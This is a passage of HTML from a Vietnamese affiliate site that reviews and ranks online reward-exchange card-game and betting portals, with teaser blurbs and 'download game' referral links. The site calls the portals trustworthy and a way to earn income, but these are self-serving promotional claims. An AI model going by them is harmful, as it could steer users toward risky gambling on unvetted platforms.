                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/thanhu-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/thanhu-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/thanhu-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/thanhu-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/thanhu-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e393f333b3c3f373d322b3c6c6e6c6b1e39333f3732703d3133">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

